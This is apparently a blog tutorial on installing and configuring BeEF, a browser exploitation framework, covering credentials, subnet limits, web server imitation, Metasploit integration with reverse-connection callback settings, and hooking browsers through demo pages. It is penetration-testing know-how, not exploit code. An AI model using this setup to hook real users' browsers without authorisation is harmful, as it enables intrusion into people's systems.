by Vry4n_ | Mar 17, 2020 | Tools
BeEF utilizes YAML files in order to configure the core functionality, as well as the extensions. Most of the core BeEF configurations are in the main configuration file: config.yaml, found in the BeEF directory.
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser.
BeEF hooks one or more web browsers to the application for the launching of directed command modules. Each browser is likely to be within a different security context, and each context may provide a set of unique attack vectors.
https://github.com/beefproject/beef
https://beefproject.com/
https://github.com/beefproject/beef/wiki
Installation

1. Download the package
- git clone https://github.com/beefproject/beef
2. access the new directory created when the download completes


3. Run the installer with elevated privileges
Getting started

1. run the beef program, the executable is within the same location as the script ran previously ./install. Since we are running this the first time, we need to configure the credentials in config.yaml

2. Create Username & Password in config.yaml, change the current values
3. Try to run again the application


4. When it finishes loading, we can find network access details

5. In order to access, open a web browser and type http://127.0.0.1:3000/ui/panel, enter the credentials we just modified in config.yaml

6. You then get the main page
Configuring access control

The web interface for hooking or for managing BeEF can be limited by subnet. Modify config.yaml
1. Permit who can get hooked
- permitted_hooking_subnet: [“10.1.0.0/16”]
2. Permit who can access the management interface, in this case loopback only
- permitted_ui_subnet: [“127.0.0.1/32”]
0.0.0.0/0, ::/0 mean any

Web server configuration
The web server can be fully configured, this is done in the HTTP subsection of the config.yaml file

The root page and HTTP 404 error pages can be changed to reflect one of several popular web servers (Apache, IIS, NGINX) using the beef.http.web_server_imitation directive.

Admin UI, enable extensions
1. The panel path should also be changed using the beef.extension.admin_ui.base_path configuration option, this is used to enable extensions, change false to true

2. The extensions are located in ./beef/extensions, each one has its own config.yaml
Integrating BeEF with Metasploit
1. Enable Metasploit extension ./beef/config.yaml



2. Now access the extension configuration file
- cd extensions/Metasploit
- ls -l

3. modify the contents of config.yaml, the following are important fields. Most of the configuration can be left with default value, except the host and callback_host parameters which should have the IP address of the host on which Metasploit is accessible.
- name: Name of module
- enable: status (true or false)
- # Metasploit msgrpc connection options
- host: host to connect
- port: port to connect
- user: log in name
- pass: password to log in
- uri: API dir
- ssl: status (true or false)
- ssl_version: ‘TLS1’
- ssl_verify: status (true or false)
- # Public connect back host IP address for victim connections to Metasploit
- callback_host: local IP for reverse connections
- # URIPATH from Metasploit Browser AutoPwn server module
- autopwn_url: “autopwn”
- # Start msfrpcd automatically with BeEF
- auto_msfrpcd: false
- auto_msfrpcd_timeout: 120
- msf_path: make sure the path to Metasploit is correct
4. Now that the configuration is completed. Run Metasploit and link the module to beef
- sudo msfdb init
- msfconsole
- load msgrpc ServerHost=127.0.0.1 User=beef Pass=admin SSL=y

5. Reload the beef application
6. Additional beef options
Usage: beef [options]
- -x, –reset Reset the database
- -v, –verbose Display debug information
- -a, –ascii_art Prints BeEF ascii art
- -c, –config FILE load a different configuration file: if it’s called custom-config.yaml, git automatically ignores it.
- -p, –port PORT Change the default BeEF listening port
- -w, –wsport WS_PORT Change the default BeEF WebSocket listening port

7. Now log in again to beef and you will see that the “Commands” tab appears, and it includes the Metasploit Module, it loaded 304 exploits

The set up has been completed successfully. Now it is time to hook a browser. In order to do that just have someone access BeEF hook site.
http://127.0.0.1:3000/demos/butcher/index.html
http://127.0.0.1:3000/demos/basic.html


Basic interface layout
1. Main page

Online Browsers = Active connection
Offline Browsers = Closed connections
2. Clicking on active browsers, opens automatically, “Current Browser”

There we have

- Details = Info of the Browser

- Commands = Main interface to run Modules
https://github.com/beefproject/beef/wiki/BeEF-modules

